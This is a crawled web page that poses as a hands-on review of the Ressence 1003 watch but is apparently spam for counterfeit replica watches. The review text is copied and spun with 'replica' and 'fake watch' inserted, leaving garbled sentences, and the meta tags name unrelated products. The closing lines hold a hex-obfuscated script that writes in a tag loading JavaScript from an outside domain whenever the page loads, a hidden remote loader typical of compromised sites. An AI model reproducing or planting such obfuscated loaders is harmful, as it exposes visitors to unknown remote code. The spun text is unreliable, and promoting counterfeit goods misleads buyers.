

--- FILE ---
content_type: text/html
request_url: http://vrcpro.co.za/module/layout/services/Hands-On-With-The-Ressence-1003-Live-Pics-Video-7526.html
body_size: 3680
content:
<!DOCTYPE html> <html lang="en-US"> <head> <meta charset="UTF-8"> <title>The Swatch x Hackett Sistem51 Irony Limited Edition Live Pics Pricing 18296</title> <meta name="description" content="replica womens omega watches"/> <meta name="keywords" content="chopard pushkin replica"/><meta name="robots" content="INDEX,FOLLOW" /></head><body><div><a href="/">Home</a> | <a href="index.html">luxury replica watches</a><br><br>

 Hands-On With The Ressence 1003 (Live Pics & Video)
<p>We've shown you the high-design replica watches from Ressence before, and have even been fortunate enough to film an explanation by designer Benoit Mintiens, but only now were we able to get our hands on one for long enough to give it a full once-over. After some time wearing it around New York City, here are my thoughts.</p>
<p>First things first, let's review the basics: the Ressence Series One (I had the 1003, which is the stainless steel and titanium option) takes a wholly new approach to displaying the time. There are neither hands nor dial in the traditional sense. Instead, the "dial" is a multi-piece unit with the "hands" built right in. It gives the appearance of a flat surface butting right up against the crystal; we're used to looking for depth on the dial of a watch, but Ressence asks us to appreciate the complete opposite. It's an intriguing proposition. Additionally, I was pleasantly surprised at how easy time-telling became just a few short hours after strapping the 1003 on my wrist.</p>

        
        
          
  
    
    <p>The Ressence 1003 on the wrist</p>
  

        
        
          
<p>Like with some other out-of-the-ordinary timepieces, creating the 1003 was fraught with problems. Getting a movement to turn the dial pieces, instead of thin, lightweight hands, was a bit of a challenge. Thus the Ressence Series One is built on a heavily customized ETA 2824 movement, which was chosen because of it's massive torque capabilities. You could choose to be disappointed that the Series One isn't built entirely from the ground up, or you could admire Ressence for implementing such an original idea starting with a fairly common movement. It's not dissimilar from what MB&F has done with the GP 3300 in both their HM2 and HM3. All three of these replica watches take the underlying strengths of an existing movement and use them in ways the original creators never imagined. Very cool stuff indeed.</p>
<p>As far as reading the dial, it's not too difficult to figure out. There is a fixed minutes ring around the outside, touching the case edge, leaving no real bezel. Within this is the minutes indicator disc, with it's "hand" pointing to the various minutes as it rotates. The slightly off-center orientation of the indicator visually accentuates the disc's movement over time. Within this main disk are three more indicators, each with a fixed-orientation scale and a rotating inner indicator disk: hours, running seconds, and AM/PM. The interesting thing about this display system is that it uses the familiar iconography of hands and circular indications, but presents them to us in a way we're not used to seeing; the Series One uses old vocabulary to tell a new story.</p>

        
        
          
  
    
    <p>A Closer Look at the 1003's </p>
  

        
        
          
<p>All of the indications are set together on the unique crown. There is a small latch built into the Series One's crown that you pop out to set the time. You'll notice the bright green coloring inside (there is a different color for each of the five Series One models) that lets you know you have the latch pulled out - just fold it back up and push back in to lock the crown again.</p>
<p>While interesting in theory, the crown is where a lot of my gripes with the Ressence 1003 arise. First off is how the crown feels. There are three pins entering the movement from the crown to alter all the indicators simultaneously, but, even with so many anchoring points, the turning action feels tinny and unsubstantial. When turning it, you feel like it might break at any second, and there was some "wiggle-room" that left me feeling unsatisfied. That this three-pin system negatively impacts the water resistance of the Series One as well didn't help the matter. </p>

        
        
          
  
    
    <p>The Special Crown System</p>
  

        
        
          
<p>The case is 42mm in diameter, but wears on the small side. You might not expect this considering the lack of bezel, but at 13mm thick with wire lugs, I found it quite comfortable. The sapphire case back seems a little superfluous, since the matte grey rotor takes up the entire diameter and you can't see the movement at all. As I said above, the dial is clean, easy to read, and the layout becomes intuitive very quickly, though glare off the highly-polished surfaces can make reading in very bright sunlight a little annoying. That said, the sand-blasted titanium that makes up most of the dial is quite beautiful and subtle.</p>
<p>Overall, the Ressence Series One is an interesting fake watch with a lot going for it. The dial is intriguing, easy to read, and will certainly start a lot of conversations. The design is clean and crisp, and the movement of time is enjoyable to fake watch on your wrist. There are certainly still some issues to be worked-out though, including a tinny crown that lets in water, too many high-polish surfaces, and that sapphire case back.</p>

        
        
          
  
    
    <p>The Full Rotor on Back</p>
  

        
        
          
<p>At $19,500, the Ressence 1003 is a pricey acquisition. This price-tag put the 1003 in a price bracket with a number of really amazing watches. That said, you're getting something very interesting for your money here: You're getting a unique design concept, that from movement to indicators has taken the raw elements that make up a very standard, unremarkable fake watch and created something new and intriguing.</p>
<p>In a way, it's actually more impressive that the Series One was built from an ETA 2824 and doesn't really use hands at all. Looking at these as creative constraints, it's easier to see just how much Mr. Mintiens has achieved here; he has taken things we thought we knew, and made them feel fresh again.</p>
<p>For more info on the Ressence 1003, click here.</p>

        
        
          
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      
      
        
          

      


        
    
    
      Ressence


<a href=Hands-On-With-The-Reissued-Seiko-Solar-Arnie-Prospex-SNJ025-SNJ027-Replica-Watches-7525.html>Hands On With The Reissued Seiko Solar Arnie Prospex SNJ025 SNJ027 replica watches 7525</a><br>
<a href=Hands-On-With-The-Replica-Rolex-GMT-Master-II-Everose-Reference-126715CHNR-7528.html>Hands On With The replica Rolex GMT Master II Everose Reference 126715CHNR 7528</a><br>
<a href=Hands-On-With-The-Replica-Rolex-GMT-Master-II-Reference-126710-7529.html>Hands On With The replica Rolex GMT Master II Reference 126710 7529</a><br>
<a href=Hands-On-With-The-Replica-Rolex-Submariner-Date-126613LN-Dive-Fake-Watch-7530.html>Hands On With The replica Rolex Submariner Date 126613LN Dive Fake watch 7530</a><br>
<a href=Hands-On-With-The-Replica-Rolex-Yacht-Master-116621-7531.html>Hands On With The replica Rolex Yacht Master 116621 7531</a><br>
<a href=Hands-On-With-The-Ressence-1003-Live-Pics-Video-7526.html>Hands On With The Ressence 1003 Live Pics Video 7526</a><br>
<a href=Hands-On-With-The-Reverso-Tribute-Small-Seconds-7527.html>Hands On With The Reverso Tribute Small Seconds 7527</a><br>
<a href=Hands-On-With-The-Richard-Mille-Bonbon-Collection-RM-07-03-Cupcake-RM-07-03-Marshmallow-And-RM-16-01-Fraise-Replica-Watches-22211.html>Hands On With The Richard Mille Bonbon Collection RM 07 03 Cupcake RM 07 03 Marshmallow And RM 16 01 Fraise replica watches 22211</a><br>
<a href=Hands-On-With-The-Seiko-Presage-Automatic-Enamel-Dial-Fake-Watch-7532.html>Hands On With The Seiko Presage Automatic Enamel Dial Fake watch 7532</a><br>
<a href=Hands-On-With-The-Seiko-Presage-SPB163-Enamel-Dial-Fake-Watch-7533.html>Hands On With The Seiko Presage SPB163 Enamel Dial Fake watch 7533</a><br>

<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x6f\x63\x65\x61\x6e\x63\x61\x72\x65\x65\x72\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script></div></body></html>